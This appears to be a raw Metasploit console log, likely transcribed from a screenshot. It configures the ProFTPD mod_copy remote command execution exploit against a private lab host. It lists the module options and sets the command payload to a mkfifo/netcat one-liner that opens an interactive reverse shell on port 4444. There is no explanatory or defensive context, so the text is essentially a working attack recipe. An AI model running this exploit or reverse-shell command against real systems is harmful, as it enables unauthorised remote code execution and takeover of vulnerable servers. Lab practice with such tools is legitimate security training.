 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payload options
[-] Invalid parameter "payload", use "show -h" for more information

Module options (exploit/unix/ftp/proftpd_modcopy_exec):

Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host

Payload options (cmd/unix/generic):

Name Current Setting Required Description
CMD yes The command string to execute

Exploit target:

Id Name
-- ----
0 ProFTPD 1.3.5

View the full module info with the info, or info -d command.

msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set CMD rm /tmp/f;mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192
.168.56.101 4444 > /tmp/f
CMD => rm /tmp/f;mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.56.101 4444 > /tmp/f
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >